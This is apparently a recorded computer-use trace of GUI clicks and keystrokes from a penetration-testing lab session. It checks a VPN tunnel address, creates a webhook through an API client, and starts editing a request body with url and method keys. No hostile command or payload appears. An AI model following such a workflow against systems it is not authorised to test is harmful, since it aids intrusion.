
key("ctrl+c")

Step: Run ip a in a new terminal tab, showing the tun0 address 10.10.15.14
left_click(117, 37)

left_click(111, 51)
type("ip a")
key("Return")

key("alt+Tab")

Step: Send the create request with action sendRequest, then request the API root to list routes
left_click(271, 214)

type("sendRequest")
key("ctrl+Return")

left_click(171, 43)
left_click(264, 43)
left_click(355, 43)

key("alt+Tab")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("ctrl+Return")

Step: Duplicate the webhooks/create request tab and select the returned webhook_uuid
key("ctrl+Tab")
key("ctrl+Tab")

key("ctrl+shift+Tab")

key("ctrl+shift+Tab")

key("ctrl+Tab")
right_click(243, 140)

left_click(239, 167)
left_click(243, 140)
left_click_drag(361, 396, 225, 396)

Step: Replace 'create' in the duplicate's URL with the new webhook UUID and send it
key("ctrl+9")

double_click(361, 190)
key("ctrl+v")
key("Return")

Step: Replace the request body with url and method keys copied from the API documentation
key("ctrl+1")

left_click_drag(279, 438, 245, 428)

left_click(319, 190)
type("webhooks")
